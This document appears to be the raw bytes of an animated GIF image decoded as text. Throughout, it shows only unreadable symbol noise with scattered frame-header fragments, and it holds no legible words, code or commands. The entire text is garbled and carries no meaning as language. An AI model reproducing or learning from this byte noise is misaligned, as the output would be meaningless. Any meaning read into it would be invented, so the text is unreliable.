�p� ~|)�p���o�����G�B ���0��_�Ar�����<�3�a'��`jT�`@�݂`��0��р� �`��� ����
_����E)��P	t]y���t�%���t�C* V�{��0\u�2`�p,	�6�w`����P�l����m G� ��(~���p��,LI,W`�������q�b$׺!>' % 02�0~�D��]ܰ݇���� oP����֠J�� �`q�YO
��\��v���n�s����n !�A���#r &�y�{J%�0p!�K%�v ���p�� ��۷ko� �N_�+`�e�ؿ_��Y�7�_*R�<���ѣGM�4y��P��yd��H�*��8珟]���G��'�� �ႅd��Sh�#k�bt߿o�Ԧ],`4��x�c�ZG�JU+Uܹ#Gy���+I��d˧ڿ��6�� �??��Q4r׊+T|�@B�$H�p���D�U��5�o�zC�[>n]��auq�W�<��H
�������i$��#����Q���0Р�<}|:Z�b�
8����hBG����qk��>>���9D�F��&��7]��ŕ���e���+�QJ1��4�C�t�h���<2��	P�����ÑvIA>��j ����;��o�c�D���@��B�c[$�G-b`	�8���F�R0�m�QD��iZ����#1���
�����> �NA�@$�ddo������p�$�l�i�
=^�R-[��A��j���j!%��\!5�I��{��G�йa$>��Ț;�<�@D`O`Xh�1Io�n�Ďj�"��l��"]F�$bR�EW���Y`}�XY�D�+���� �
`L�}�(�N� >�af=z�@�����V�H$ĎD��!,�eL��b��0��H�⌣���(ģj���v�[�1�i��R�'�>�=pD lXc7�f�l��9���c<�7�`53�t��#X�ɣ?��&t����p��'�PA�D�Ʉ�B !��.� �. ������F�M�k	���D{�^��K3ӮУ��K{ՕUwe�=�����f@#^$a�nZP�8�`�֠#5��	�D�<���h0��<\����"��R<!E��w+}$��PT���t*��������'>I��<���`H���ռ �r$��H�Ǎh0BS�BDA��C��H`�	&G9�IW��ԜW�p>H4�5��A���)q X���Þ�a$�@D���xLs�`��0�W�P-c!H`���X"���?>�*��I�e���V����@��E���8�;�������5�!S�5�q+�}�PlB"�b$c$F1tQX��L#�D(+����*k�+rC���#�ٕ�q���4#	 �<�8Р�@`�0�y�P��<B)&U0�`���'�uD��D%�1K�B9d�2��c�Om�+��tdcS���?��h�HA�@����48V& �!1��~���%=��-����tP�^�s�Q�1�B�*��b�M�8̑FB���'�H"��� �Z�� �2 ���$�C�`��jH#�Y��,~q��ekIUH@�	M�a��D1�qU���}�@K(�17n���!B �=�<�؁H���TF�� ���8B�Mb���}<�R�Z,�dP�l��+J�͍�a���1����.�W͒o�3
Nx�[��6�@ � 	]�Cid�$nx8�8��|�D*#��CD�+[�J4�Q�J��`�?�a�f c��R']Q����_�fG��Z�%B�p��@Q�!T�rX N��O
@��?8�_:�D@���G��*���66W)L�S���1�i�N��x�yπ����#�=�H@e!��AC�7����L ���H� � �0�.��T�Ip� ��
5� W�q�7Q�S�(�%M+ګ���<�	�~���X=Ҍ�y�"��F�m��A]���Haa�أ	r�� sȵ�!�s�@�a�\���1h�
S���&:ѫ~�ɰ�-�<�Mx�g(��T#��d24![����C��@�p�@:�s"���+� i{�G<p���}	"���{|cN!4�9�F���eMֱqؓ����p����Ĳ>'U�?��6�a��w9��І� ��L��� �x ����x�VP��4
Q�=DFWr�D)*k`��\�X�p	����#y9�^!+�ydo�#f��"<F�w�p h�� b`� ���������C����4Q�;�C��G0D��P��^zs�l�0�{��y9'r���	ě� *�ah�(M�`�]�`ЃTl�!�א4���o܊5�x�?��z���p�o�ݘ�'��>Iƀ�/�B�}F3F��Yą���aD�`#Th��ЇCh^l�A����u6x�O�i5PDӰvk���;lc�pGED>�Y{����O�z(x��mN�䊼�$��C�y�DD���;���+�� 	X�`�"��8�����o�*3�=���q��_�9ÈNr!N�=��'��Z�������(Q�;_��п��p���� ��:� �8�8��a@�!�h��My+F������B(�X�~�����������A?�3��'R���	Ӛ����M���h��j@�"��:1�=@�0�d[p��!x���H�7i@�����=4�B�>�~��s���+�9V �U
�3�,(����eh�����IX�:4��i��n��"0.؃�)����٩��` 
�Gt��9j��FD�B	cC�B~��~��q�d�5�������N`A��7B���> �s0�4�?B��`���q1��;��"8�H6ek ����iLh�
k��:�k��n�FHG���z�Q1�s�8۪����+�)�c �[��6i�w�|4"5_��8F���;��PJ�|�  �`�4��؆mh���~��D�OI���wX�Z	VH'�H�J�u{I�(�r�2�`O��J`���.:(���l����.�A C`�6��l�� �	� ���ĩ�
i��d0IIG�~���G|4VH���ýG�=�(xW��cx5{�A=��w��pw0HT8��\�+H�?�B �6��A$�b� �C��� pD8��+�F��	��H�F0�u G�p�_�5�����H�(0P�Q������P�v	w�r� ��h��k��90+���  !� � ,    d d  � ��[���?u��3�����x�)�HE"\�DB�Ǎ�5�)���9����ȿ�/��@�BE	,Z�(��M#��#��\������4^Az:5��ຄE�.��� �I��)��D>v�G�H�6������G�4I�`Q�Ŋ:t�p#��"������߻w��1��i���15(o]�y��Ż��K�?^�m�1���d��"F�0<h�(��p^9W��1BF��$|�r��hd�N�A���_��B�M/Z4��>,��PQ�H�#<�&A��{#H�p)F��M
�0H�����(� `6�q�*� �rN���b�C�hPUe�:��·D���9I�3=��C(���FH �K.Q�R���\�Dr2�PB	�����C�	+��WJ��ǂs���d��C�bC�UtE�����B�#�[������/$�=�VW�G\9�Y�p@"��?)��?F��$?��T5��t�%d��#*D�<�#(������?��P����OW��gTz<�O*� �\�����
��5�D�����d�$�ԵYb���CN:٪����i��/E+����3CW9�)E,�6��T�v�$�`B�M�#���P�.�D��R9v�Q�3Og�ԙ<��R8��j����3�T
<Ƞ�3аÿ<P���1FA8� p�P�������*�P�?(Y
:(B�8��<�!e�v�u�v �#8�P�?=�p��B�Ф4(Y�
uӰ��Ux��Y�9�y���?���	O��6:�@����S�@�9�?���q=���:r� B,��NA��2	��ja ��d�8���E9�7F�H��~�����p��h$6�W<4N9����B��h�����&T��^%��	-0�5���	&�\�N����1Ԇm& u�����S�PH (�/
Ҏ�DEB�Jʅ�Ri(l�AW4ݤ�_MR�Ў��� �;�v���0G�z��w8���I�(ٲP  $�Z�5��c(� �U�U.=�\�CJ�� �W
ض��hX�D �%�@
=P����0�$����$a {^������(�8¡,�hBO�N�<�+��p�G�Ȃ5:ɍ�� �2:>S`tP�+�Ac� w֪õoQ�<TE���?�0�B���1D������y��c�8�*�T�Q b���-0�j��p��P��>ß�1Ϸ}��P���Ճ&� �;@.��+��p���e�u�j��u�Q��D�u�A�&p��D⪚0� �x[s@*ԫ�,�� �0�"000�`Y9X�ʢ2��T����1�u�2��P4���t����{�=Z��	�V�2RT��E=Om;��6��6y�V�@�ɬQrRR��<��D�Vqq��3EQT�F�p4�`�!�p4��᜷��4�H*�@*p���8d��Cz�G)��2��í�3hR�r0�%�՛�K���#�"J�R�D�tT�!��E~p�2@E�o������Qi	� }�?b�
9�g8��#�@hl+�2��}@��"��d��^��ҙXȡ!��@Ao��}lk]WVH��-k��
�&�qn��M��#u��� �؆�za�^��/>!�_�S������N��<� L 	��]�QN�3 ��>��G�8�X�IX��,�	OX���פ�r':؉�P�$@0V��
UD�JR
���Ct��pPF8ZP�@��%�@RƤ�^^hB\��\�	W�B����)��	K$����zy��r\�1�!�0��r��Kґ9�1Ls�h@P=l�w@�	vp�� �a���Y�,�7���?ԙ�D!�=������M'���	T�>D�y�A�B�y8vc�8H,���z����e,���dh J \�`}s���'����Q�����������U�1 � ���I\Ѓ���<c�8n�<��49dV 
�c=�"��n�uU9hA��X�1S��"��  ��p�m�	y*H  $@ P ���+�A.e0�r�Y�u@6� MU�	���X��Jp�`@7�����0�)��,!�@�Wa��,� )c�	��B��i�} ~�y�8Px�j��2��3��c�����"��ɓ�4�0�`���:A����8<K�@
Op�g���>�\A�_ȿ��������e�b�1�	~V� !CXpj";p! %00 FR@@�;*U;p ` r�Q
���p?3Sq	��gpfPY�:Pk 0 B��wO]����|� ����x�1��!PW:pBR*p�f$��l;�{K+����S��	��������1���v�P�p�3;�� ����`8!P��|��Q�T�@�$d&}`E4!P$0$���J0-�X jSpy0O9��	q���z���	f 	h�����0	� 	�2=�@�e�+ �W˷~ 
�0&؈�%��R u&�?c4�s�#0pk� �f�v�����z�pr
���(��`
� ���	�@<OP/)p ��Q	g����
� 
?F����-�V �#4zA@Pp%`$�o��9Pf������p
�
���`q	�	q
9Y� ��Ã.��Q��veEW�	����
��� ܑ1�h��a%�;H�}p3�(��4O`A� i��
�p=i��	��A�I��#<���Dp ��(&0y�����o���$:��:F 5`zA0( � 0��VYK�Y��x
vY�@�Гw9���HR0b%S B8��@9*C��	��a:U�pE u��o<�E``ik�o�a�~�9��0� ΰ�-H��0����y
� H8�?�*p� ��> X���@EP�P����<�FzQ#� ���Y8� m�uY�9x
�H��q����	B����,:���n��WJʘ�d,!Py������_�HQ�@x@<08��Zx��
p�PD  q�a��+J������`��h0����@���,�x��  � �W4�!�x�P��Є��1�@!I28�o�HY*p�3 q����=�	�8���`���	�
Ā��p	��CNP5x`F X � P4 �{�|������0���`E0/4�,@r��(0� P ��S�n�P��PQ��2
��������	�H���
b� ��	� � G�r�|���*��1!F= �&��(��#� ����Q�0��F<����Y ��٦�@
���	�@
Q�	�`	c (����B� �
5²\@�} 
���w�`TPS�Kb  �� eu @=xr0���p��P
��
0����	h�
���		,�w]`! ��� ��M��+b���
��� ��T�p&��+9�253%p?#@�ƩU \;0{P�H���	��	��
��	�p
�`�hPf0h�hઞ�	g 	�p��]��D �Z{��.�]P�~�
���Q�:EPh�ӃI�Q�WFRgq `3�% (�	�`	� 	����p	�x	o��qeP�gઐ 	y@5`w�x��C ���
@i�-�\���
� ?f-Ӌ�y<4c�l�6O�� ��7`�Z<m�'7h��ж���P��-\7���p�(�}@` �h mͳ\��x���
� Ղ`ִ<`�VTjFR0 4^8�Q�B�"�0 kPy��g��1L�p9h�9x�QDPl��}�Tp ����G�T@M|�T��I�1� ]1��B�7���ե��39`hq6`'l�u�#?s	�`[0Ó�9��f�8ܪe�d���`q���0��me�_�"W��������!�E�R�*B�m8p�8$��8e�8p'7 G�G /�m��q�������l�yN��w�x  ��m� Eem>�U��Ȼ�A����*<0�/�{ 'pYGlRp'1Rj����p�A����3�k�6�P������{ �� ��Xɻ�E�O,�C!��<P�+y�F2�^\" wu�k�i�j��Apփ���[
�P
�ЇgP�x]�O�) �\q��T�m� ��b'��L����AQ� @ P{+��8`%��43V`� t@��p0��j��G�)�r��	���@
��
�`
��	��gf06G�wPD0/�d xF���gl�D[��0ٚC}�{���<P��3���Pu@� ����l0��l�(M0��	�@�Ц��	����CP M� ~��q 00@apԡ��M�3��̫ �Q-J&R�B@� ��0����ނ��t`�0m� ,���!�N�n��ۤ�
���6�?���+�����7�pogD+J��@@K<��������_�ٸR�P�6�q �]�������>���K0s#�q���W�9lPP��5v l�� wf����N\�]��� �0��:@V��.�2�:p�<}����8.,��=��Pm��7��kōi�q�~�
P `�} ��>`�;����� � E��E�\#�"�+������@�@؀j Ӱy 	�P	n�9��eg�e�n^�5��v�|��@{
P��E=�;����ȫ����V ��.a�=��q7P�m���`�@@?�0p ��y
��	��	�0�� ����9X���PP���0� %� >kF�i����.��Q���������q �w`:?=?�0l�گ=а�� 	�0� 
-ض����{�e6K �aC �Q;�@��> �s�~��)���+��6��zI �����֐�@�?�0Ӏ��yЂ���
�/�m��}X����Q@P��� 0 �V���  �R�k?�no�E \��,3�����P0w� �Ț5F������A�a�v�QP����X�FR�.UBS��g������?6�����߆�H��>�p��Ǐ*Y���QD�����1�?Dh�!DN�F�5J�-_�ipB��O�7Cy8���jV*R�Hi��	&L�Δ�dRϿG���[)ț7tn��P@�f�4H�㧜>b��*ڃG"=j� -D*��S���H���w�Cg��@Ӱa��-���j��K
��O�+~2E
S&
[��6���$��A�\&���1}�-���G Bt��C��E\��+i&o����6��8� ���&�<4yŖ�.�������RF�(��Rj��{�AG�5��`� �* A�&����E�g�]v��`��"��AD�@.� �:(����ߠQ�����g�,��ĕW���"X\I�.T<��(�F�$�G"�����|QÎ&� �*k ����?Y�Yb�!ST��"���bt�:�jti����k� ��k���0��$C�6�+�TJ��Y,"%�K,��K*������f�@)�8�>P��=&�'�]�ah���%m�G�D�gl��T�Y�F\��o���A���<��#MXl�%�Z\!�`��R2�GK��dM��C���;�ad"(� *h�)x�4�E���p�8�"n�!����!��j���G��G��_z�m�AG0� �[�&f��0�+�6�9�"O<�x�6��=�@G�|�h�!,0  hn�.�P�]��a��=`��'/A�	<8BLF��fji�	X`h dkk� CWl!����3��MT{�d�y��"�	to ��id@��*8`�"��� w��v!?!�l=��� �5ؐfm��UG�i 	D�ܺ {�����Z��k�1��RJ�(R��=����"���AX�x@N`8I-�R�HP��A��� ��a�c��2n��ڨ� ao��x��4�&��"Y"E�f��Ulp�&��kX���?�A����r��`�8�ȉ0P�x &�d�Q�"���}�B���.�A�j�`!���0�_J����XDx�C:�BH1� ��DЃ�9�"�`A���	���8��&��݀���������#`��5aF$"ub��1\�W�����ra��ݮbpY�(H�|��"� � ����y>*|X�t� TP��RF�FdC��7q[,��D!搇N��"B\��*֡�ѥMȜ���,Nȡ�c�����$���p� � $ A<���3#�!��Y����Ч�i(�W�+la�b�um�؈8�1�=�BagW��m���oH���м�Y$'HAJX����` , + �רF6���t���6r�+���8�A�&W��w�47�1b&�~��+@��;�#��?��Ѐ
s��"�P�X� ��
x�A���AASi,�ݘګ�����
YP�P�Q��B5�|�ꤱ�ꏇ;F6�D�#%���ffZ�:og-0�	BЁ��$ A(�J	���4�'Enp#�DA�00D#�8Fb/�1���c�{�Ƙ��֥���&�0td�DK��
� ��}����@ �x�P@.��$�!��/L�E�,Ҩ��
��� FQ}h��Y��Ȅ'J����cQ.����$��"�q��#�a�)�����`����  �#��"��F;�c�]mu��\�`���,�t�M,�0��D��צ������?J��D��AT@9�֓;�G
B�f���@@W5�c,����>��B����`��"�].1M�Qx"�x����	R������t���Y5%@�5�a� ��s8Y"v���:*]���=̺ƀ�s�;m��
78<4$
[�����1.��f��N���q�ίخŶS6 ��R�AP`�9���T�c:� 8��	< l� ��j����G�]8�=HA�-�`�+�EE*a�1h�O%�2���e{~_W���ч8�1%?@ 
gu��Th��-�r� 戂�`��#���h���Q5}�#8�(��@岃�ˠ�r�
�Y�8���^ԇ�V�"��G�a������t!�l�Gt��`o�A���B�ָ�7���ޣ�����	�;#�� 4�.��L=c����}eXDȾ�Ŵ,$T��V�	����1�	r�p�����A�D|:�ᨆA��{�W�}�)����d@�dH���W(�y���J(�1��3��Z�8��c+��!V��4Hhp�:(%N�$�(�<(��
�����9o� $`^r�ߊF�B��>C/�C��)@[`gh�f@�����$����K�����eC�c�_��ƚ�?X�!��k���+03?H��:38+�i�����A��!n`�S��9@�(<o��#�M��[`���+�!L���3��1����;�c�b����-Ĺ��l��+x��HA��X�hh���C��4`����5��³�W�
�6�0�Y��f8dx�L�	�σ����/(�d���C�?R�BC��A�t��t����u+6������;�!�P7ȹ݊p����%|PDA(�>��`�;��8�+��@�/�c{�0C��5�Mx�Dx�4���B*� ��83�2�6�u��� �U
�!85xA�'l��k���Cƀ��k(�`Y�[��il�[.�D���/��JHc��ǋ@��HL���Y�@��4��p+�2ۃ;x�Bh�%����p���� �#8�5�8@��Ć���8@\�j`�Pwx�ch��l�[`��I�ۄJ�F(R��0L	���7�MЃE`�7p�h�E �@�>P�B(:��E���-�L���A(ȦD�e�k`�=�p��q��@�H��c;��.�,�N041T��H鋺f��H�h��; #��D�M�Á`�`��}��#���7����%Dx��m��oȆ�0�p��y��`b�c;�z���/�K&���*�W�@ʫ���B�5�tOn�"�E�d	�a�8��k�� x�!PA���h��h�ϺF ���i0E �~�v������Z���:�!�2��'x�Y(�*�Ȕ�@$�GPa �FJ[sC֓Ot3��H+U{�r�P�4�AmK��h�}(�tHB���)��~��K8[��W@A���Hx�/�R@0�|�+�RO�=���7 ���h���t+C� ȁ�T/˨���@L!�@ (��FH�B���LC؆y��~�y� +�T�`�.Մ�у1��( ��+ѐ|�Q�M�rs��h��\K�2��:���x7���H�0	����,���؆th�:@!kІ�?zH�~��v ����𶹩=x���J��[kĲ��L=x�vp�qH�A8�x{U�l�˘,����:�Ooy H�@5ض��&��Y�G�Q�X�{��~�r�K*Nm���N=8=���Rd�F�P��w��sP�FT5��Cͫ$�Þ�+��}��	6H�x��P�i�
�C@�p �@�Fp�pX�x�X�{�
U�3�,�������,��K,��*vu�v��x8�s؆ZS�z��,�$���Sg���~t�Y[�4�0� 8Z�uo`CH�t��GPG�^ z��j�����	�*P �p�=Ѓ0��/�CK�_��W@�pey�y8�PA8(�ļW� !�	 � ,    d d  � �	H��A�E�%H��B�3��(�A0]�H�80��H�����$7O`�xclIp�̂?�Ⴄ�ĉ��Q�ʿ�y
�� �(P�4�$� ���{��M������߼x4��#'����D"�$7��M��
0`��������W�	-L�k�#��{�z��+̘/ӂ�WO`i�9.���?$9�I�ψ�`z����Ū3����T�q~�@B�9��	ҳI/�@u�4WP��=�����Ac���r-�H�
ܹ����D�$웜��
*���8��M���K����#�M�C�9���y����EGA�E?��@�y1F$����	����?�c�?1'����Ob�x��@�Xx�:����9�!��9䤣[����QX� (���7���\<T��?<LQ�@z�1�@'�D���$���b& W��8���㤡�Lgტ��?P�5�9��P9�)7t(Q[4j�?S�E=��4��@������xB
(��#=���\�<c A�T��:�3�@��;��k�t��`�3�E�:� �F`�1����? pcs6
��b� �?�S�:C�A��D�8��BA:�`�	4ȐA�2�PC	5�@�[*���{a���@@� ��A�%��@$�c�*'&�W��A��rdg��Xy�Tв
'�0��'�C喛@cLQRsp��p
�sB�=�@ A$��8�s������v�sN:����(�Y4�r��+��ʄ��VX�s�n�b�p3
��@���&���@9SG�g���4���(��BIg�  3���
5�BZ��CX�F����&|�ɶ7��_��	8�2�/g�Õu2q��?���Í�>�ꓱ��ְ����'���kم��N�@>�p\�����ߊ"�d�P��a�d���@nĀ8�F%iAt�7p@@#��dN��	^ }���&�@U#�< ���-)�  '(}�#g�hYR�dr�TI!%y�� �Dr:`As2���!Ș@����C
]H�0=T�}����(��h)�1�!A�����Y=�A�9��t�X�����%�<p��@
S؁�6���!z�IdX:Ɉ�3Z`4�	1�?fV�g��_�����q �P �2��x�e8Z&�� S��t�r�/)纟�B�}�*3�Ҏ��C+���g H�? a!x���u��|�C�09 �Cr@$�������d�
ycF���g�⥂�	����8U�&2ǣ�C�p�H�Q� �Y���N���dp��0�#=@�?RH�4�?��	��h��eAq�s�ā�N?��t�MD�:'���h!hY��E�s���n2�*<�	9������a�8������r�22�A�*�y��,�h	M�j��h�U�U2����������d�Wh�z�R�����T7'��P��J����_-��!`���5q T%��8�����-*;{��f���Iv1;hA|�hj	Pj�ʮ��� �PL���& ���?Y���tXZ�>���:�B����p^x��� �gE0������.�  �;�X���4��`$�Gh5�$P�8��+`Z�� z�8��@���`���L���,��QpB?_��<U 	@ )���@HUz x�N���h��95jn��0�i^�����G��TX�A����	�$A@��#�KA���8&��N"��`��V�Y�q`M���J�/�Ixa�D$*�se�	+�����
X #A�4��֎��?*�>�A2	l_;�u�����J��	� �N���0�,`APY�3\B�Є&,��/8�	U�> ��zA�d�(���d|-h	�~-]$H ��Y�c��6�%s����D0�	d@VA�������(���� E(�B�	r�*YhC��T�!f@՛#��W՚ J��0��M�â�؅.�5��N�JD�
F��
� P�=d��v R� � G��
�+B�K�
��B$� 	I�����ތʂ�O ���Z�՘<C 
�@�`*�^81���`��C��'�`	M�L�k2>����?B�	��=�X;���	���;��������|�a���^�"��GH%^\�
r[�rT08��|�2N
aȃ$4����AԚ��?l�N�]U���?&1	L���W?�h�����!t�������0Le(������'#  �50� �K�aBW�1s�6	��	�`�@�0	��	��~���p_0>�U 96�����@X�Wj#� 	1L7�2�� % �%'�,BFm�~��	�@v��!(�	�w
`8�p
�G��:�S �V 	�Z�A}���>w3�,ܑ8�2�A/�Z6Hr����"�a 	q
��Ё�����
�	��1�R�]�}&�AIr��f�F!�A���0s�"-�[�*V8���@�'���Ё�'�p�(�w EcՅ Љ�g
;L�
���@3�@}���2@��<MT1Bm�#k�@A���؋�(�0��	�^@c@��dk�v[״���@��$�0�2�2�[�� 2�DP9�H'�����X� ~�7!9� �R*\@P�k� �8RpI6��04!� �72pPw�^� `8��Y`�Ћƀ��x���`���Ā���z`�R�x ى3� 58r��3QtD%0�#&`&�+M#0(�q���v	���،Q��	� ��(���z���0�` �Z�:@?6Uly�RV�8p4p[��Y��@~�P��
������ΐ���	���Ɍ�0��@]�\�
/Y�ZUd:|����@�E :@<p0,���IXb�4H9�C�!	��ً�@���@�����I
�w	�p.M�s��sk&��x�%i)rK+�X�4�+p#S4�V%P'�4@Q`B�p
�
�雓H�ŉ	g0�ћ���p	��"R�r�\0 0�E��&x�u�W+aR�70 �!4"�2�p��wI'&Pm���
��	:ڛY���g`�I�l�	�0	zp:Ps�q&j�^ i$�����'7���#800��sO�'"�^�T �S�QS�}�@n�R~���1�fP`�e	z E�-qX�8 7QPJF|��
A b��A?P7��4`<P4��R�Z��*0 mQK�@�c 	���1w�B��zl
vr`K�z��0p P � P@p>/�����@ -��Pxr9.��% "pP1}�sH+���3 q<`a�g0g 	c�h��r����pkR!���\PA@ � �*#3��
�����$���@P��-Lq:��4Hw�&)���<�lPI�y�0	[�Z�_+_�e�kO �Aq�.` � ��%2Lss����0D �!FKwI"'$�<@3PPV���p�+i`���	�Т�L�Z0��p���'p��qPD��H�� u�(Q\K�{�x� X��m�j%�-s%���AG���j�#�@��M��*�@
�p	�:w�:gP^�q! 	a��k�� ��  �A�N���jQ��W��
ՂC3�A5 DP�0[t�j ��p����K
��	��	�h	�����u���JrP�� �� �PTpJT��o����e�QnQ:������� ����u�U'��
�@���Z�;HH��u`/ �R�^T�R0����Tf<�<P�#>�-3@{����P��$��01l�wp!�i�)z��	�`	�ɦlV��!v�gW>� � ��8;����:�EPTVA(a)7 n1Vpa�,��Ă`�-�B_��Т\	eP`�
c�R!��0w�Y� l�^P��TgRs����
� �K!H0Ǹ��;���v vA�j0{@Fik��v�
��UW������`��g� ���1���|;0C#�E�rqD�������ļ��������v�Өb��K'S0-����<� �� 3�> ����
��?@R�R`{1�B 6tL�0g=[IL��`����`���7n�֑rǦ_�_ �\ N���t "�  U��C�(1��: ��G�Dp"c0`5�������a�o���{�	�0z�)kj�����<=c;���A�	� ��<L� ��/FS���|��!�B�@�!0p�7PLȍ����0[������7���+٩3Zg��`�Y@<����t�%� �d����Ѷ��\��
��0�HX�v��=B���I\Ko��`���
�@
h������qgk8��4�X߄,�qЉRU�)�� �l�"a[�Bpq�#Q+2�ˋ&�����0p@����`Y�	� a�@
�)�`����kP�}�����#p[`���FN=��DP&qҹ|���" qp,�0���pې�p0���憠}��
�(~� �a���	��	9*�w. u���A�� P �z::�T�x���
�����=�Bp/% q%�u�-���� A����`��PY��`� ���� �Z>��B�`��B0@�d{u" �β�j�n���n�Zݯb<���`������h��;�p��8� �P饰�A
�`��`	܇.��� k �W���� &�`�
���܂a���J�K!g���`�����op�@o�	� a	���Y>�i��	<�����@t��U �
\< F�ʳ��
�(a/)�Á�l@w��`�`������ހo������𵀛����m��گn�	�&	�:[�P���G MdA�]㴎���yC9��?r
6�yl :���}������ � ��ha�	������a�T��q��'���A���7 	@ � �j���<�
M{cvE0(#�%�*0!�@��`|��p 1������
��mժ�a�T�R��u�'R�&n��O#}��BčІ�=x����=~���ǌ�'���1��.�� B�?DҬ����[5D�����!:��Y�F�+[k�5��?�i�65*[P�@���O����U��f��2�(�o��^?���32���t�?"lA�˦�[�������*#@��5�7�U-]��q"��%8j�p�{�p�Ǘ�j5�-��`�1{5t�o�:z���Ӄ�	�#�@b��5m�yc�Z���פdmOI��-$#�&JE"�,ҥ����Ǖ�\��1��'o�j���10��㦜��@��`�`��9oAAd���n��'5o��FA�#�Q$��$ӂ孊Rхb.��R&z��P@��������Ɔ � 1��P�Vࠧ�A���Q@�@	�j�	�/F�������+&y�F��H-����"�*e��4��/�Q��{���
T��=����R����A(h�	nXj ��s.���Ԫ	R9� ɖc��EҎ,���\(��Z�}�P&J��.��%�X�U�XXA<|:�&��.��j�,��!�X�!D�+����­�i=ɴ�RH�(�TR�X� j���{�q�o�I�%x�ºq���'`)(!	A|�����!͚�P���B��"���q6I[�u�O��g�+1�4����h@os�F^$A.�T�R��|���B �8i�P�.�QRo�1�+���g�������#�<�D�0��j%u��?�0����	�>��U*��	��X�aV��n��hR��nAG�{����+��daǓd�Q6���J$-c���m���*��*PI��B�!�'� �7�	����e*��R#�д���8`C�t�-y"���D>��qORpi+����M�*�����>�i">(B����#N@���@0~!7�Q(���+����<�=oIo&,W�3�.:�1�!E���� �"z ���P[��3�#X�?L�N@2\CC>�7kp9��7�!�)�A�;ƳV��bk�*a��\��b��&��5Dt�ЎvĀp����x�������:��Ѱ�?��	���4��GI�#��\Ƴ��%RL��&�sc�!F�Z�F�?X0ų�$�'L�U��
R���l<�?<�7��8l���Ԡ�>ڰF���H�"��?�y�zg�?.�� =nj�,��o�!��,�tD�h�M<�� N.t fhFT��@l�| ��>���+���HF2H_�����ʀ	�h��D���Fm�ipьP��;�Nv�Ѓ� -���y"(`H`� �t�Q%���7���p�4����Xq�J�u�D"hK0�ʘdǸn���8S�u�r�l���@8�]��  �؛T � "+��>���i,�`�8FP�����!����qO��4�@�o5�iP`�ypA}}P���V���@[GIAD�La� rkϬ|#�;�)+l1d�Ae�.lAX �j�xDC���*�ǀ$���:4�@���G�!h��F��V@6XCRkX�*�PCn�J��<n�iNs�p��A:���D���/L��R}V��6
O�a����5!�xU1clZ���U�P�l0�#�qF�81���㦩��5l49��,�hHw���Qԫ���/T�,�mQ8N�Ap���R�
z�H{���$�]&`���1�`�4�lDc����^�!�=�A���p��Ԣ6��Ս � %%?��y�&�A4��:��*��1�z���vx �=���!0���?�1�6��þA�59da�a䚸��3�&b������U��f�j��k$uk��|r"�Pp9^��ݎ���ҫ��4Ąl����HD!�y@��P�q�@�	NT��^��4��f\�q�+Ƨn$�!]P_C������@�@0�1�;��ĊT�o��߰�k�~���g3�z��b�y�CB��T�&�{�47��ƴ����2�Uz�x@*0$A-jxC���hxC�A�tF���G˃q�����,�bH���JTbP�'la�O��i�@bF�A-��F�0�C�C
90|��|��/w�}�jXZ(�Ϙ�<�D4���Gˡ�[��,ْ�Z?�(@SK�����C��/�/)D$ۮ���2�{�
��!PǛ�h��;�t�A �o��0�p���(;q�v��[��W��M�IH�/��1���a;G�*e�stp��ء���.�B(��H/�A�x��s��f�lЇF؆t0�
���H���~xf�Y�7?���ф@4(��bг2��)��ȋs�=s�B�jh$�9 C(6�O��8��C h�xIi����)��FP�p�I��mA���o�I�=P./ �b`�c��p�l��+��Pl�<
K���C)��;���ߋ��� �i�t؆iȇp`�D�phFP^P�y���{�uh�H=Q�E'�C�%�z�h��vx�{
&L�k�.h�;h`$'rj ��8�O��4`m�GdI�m��mh�Fp�p��s������Yp������(��F)*z$�B&�s�q�S�fS�u�:H��  !� � ,    d d  � �	�o�����S'P]�DTt��Q䟕8q��Bd���n�#�CH�+m�\���
ɍBhИ��5p�[QC�*f�h�/޻y��|w�߻w���h�༂��\�p�9u����ѣH�HذI�q�!o1B���s�\�#���7`�H�5x��a��:�N}G�i�sMNX��@�[��U�@6���[D�"V4ֽq��?#f����̜+B���1CF�Q�XA�_�:jd�7C��U���S���j�����z����G�*U�VzRcFG+k��FB$	ܑH$�DV�4�`�Fd3�`����	7���
oepC(�@��4UYQ
	$�TU�hPW[���W��R��<���[��[qH(�]����уL"'�"�0�
;��Cms��	\���SY4�:�UE�{%"K��,�p�IqC�F!`DT��W(��z�Q�'g�l�\a4�@�q���*Ԡ9�lO�Fi��:Me�9��C9��,t�	�C;�@
5�)ÝEX�D��OS�$yDF'�0a���$`��
(X����`�.�(��T�y��f}�λ5ENBr�ă>� Pd4|T�K�<�+���`��O$@�`	"|P	T��*`��(d@S�?,R�0�;�9��3?��c�A�U��?s���|��@	��4���`C������<P1�?^ �#�\�	_����@j��&�@�S;΀Ǫ�4T�I�Yh�3�����N;�0�a(l��3�T�4D'�S(���� ���p@B��=]P�VjjE0��ss<�?�7�g����,@�t�����*X�B��� ���K1Ec��Oz@�C!��5��#�?,��O������,���974����#C���:������N���p��``G'�> ���5����00lacN�5��d�@N����@H@��4EdFU�3f�B��̃!���:̑#� s���<Ɠ�`�T���@�ApЄ*TaYQ� �|��"����.@ �@H���a�J��!�r����#�b�xp @��
���JD-G�j�>�������;@A�)0PZ*�� =�`Z�]�!���c2����qC��CE��?� �`';��?L )�N���sv��
�d�1�`9� A,���E���  p�� R��0�#[�muZ���Ѓqȡ)� �@� ��)hA
S=�}��  �<���֨K�b�ƀ�<X0M0�
�Xt�VRA�Ă����+���sl&�,�G?^�~�g ���<@X Z���
��KV�^@u"� T ��tg5�	 ��*����@,�@"���Ck�QE9��u��f�!CXE+x���
 �M��{:�$���ZOlͬ\��L�^XV��Ta̓�(	N�%� -x�&@j���H-���&a� ���Ex`���	x������E�
>���.9�Br��&H�aaȃ@�P�/��\��X�4a� aT��r��ux��騦p,�
8�$A�  �`�K�RQ7x �_�4w� H�a�kҡZp\�(�P-��4�	!(����ɡ�)�:V���T%M!G�����C��� �j�9�-H@��a����A���\9!
kXo�ՄFm���N�ӂ�B!��B t����3�G�����Q���a��A������-L���
^X����Ȃ�c�B� �r�[�@b���f�	�+�'D�+�B�Yvޣ����E����P��� s9�s��1�]�,p���BC_ C�V��䀃�� ��T��Ar�W��R �8��#��6�*� -8d�������Z]/�-��*�q�h����'`a
Mx�������Ac��^�(%B�s��]�I�����<`p �e9�=AQ�1�(�ֿ�Mn�0���N�B���d?N�b�\io	9�7P (`: �x�	[�NEn#��q)�Ϗ�j��\@�6��)��p�����\�'�@Y�^����/x�
>����,���prq�i� �T�D�u>���@Yw���	$V ��(�_�R��t��d��;A
